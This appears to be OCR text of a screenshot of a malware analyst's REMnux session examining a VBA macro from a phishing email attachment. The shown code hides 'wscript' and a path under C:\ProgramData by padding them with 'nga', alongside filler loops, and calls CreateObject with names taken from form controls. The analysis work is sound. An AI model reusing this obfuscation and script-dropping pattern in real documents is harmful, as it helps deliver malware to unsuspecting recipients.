 Activities Sublime Text Feb 10 1:21 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs untitled
204 Next i
205 Application.ScreenUpdating = False
206 dtStart = Timer
207 For i = 1 To lngCount
208 Cells(i, 1) = i
209 Next i
210 strArrayToTable = Format(Timer - dtStart, "00:00")
211 dtStart = Timer
212 For i = 1 To lngCount
213 alngData(i) = Cells(i, 1)
214 Next i
215 strTableToArray = Format(Timer - dtStart, "00:00")
216 Application.ScreenUpdating = True
217 End If
218 Set bwkasdgf3 = _
219 Vsa3gkjagaRga3.CreateObject(hdrRyhsdrhl.Caption, hdrRyhsdrhl.Tag)
220 hdrRyhsdrhl.Tag = Replace(Cells(108, 2), "nga", "") 'Cells(108,2) - wngascngaringapt
ngac:nga\ngaprngaogngaramngadangatngaa\sduoixo.vngabngas
221 strMessage = ": " & strArrayToTable & vbCrLf & ": " & strTableToArray
222 End Sub
223
224 Sub FGse34njlskdhfih()
225 Dim cell As Range
226 Dim strFirstAddress As String
227 Dim intRow As Integer
.* Aa “” FGse34njlskdhfih Find Find Prev Find
2 matches Spaces: 3 VB
remnux@remnux: ~/fishy_email application.screenupdating in vba - ... QRTZ-276.xlsm - LibreOffice Calc ~/fishy_email/vbscript_mail.vbs • - ...